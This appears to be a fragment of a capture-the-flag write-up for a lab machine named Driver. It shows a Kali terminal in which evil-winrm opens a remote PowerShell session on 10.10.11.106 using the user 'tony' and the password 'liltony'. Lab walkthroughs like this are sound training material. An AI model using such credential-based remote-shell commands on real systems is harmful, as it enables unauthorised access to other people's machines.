 (kali㉿liangcheng)-[~/桌面]
$ evil-winrm -i 10.10.11.106 -u tony -p liltony
Ignoring sqlite3-1.4.2 because its extensions are not built. Try: gem pristine sqlite3 --version 1.4.2
Evil-WinRM shell v3.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tony\Documents>
© 2021 Driver Inc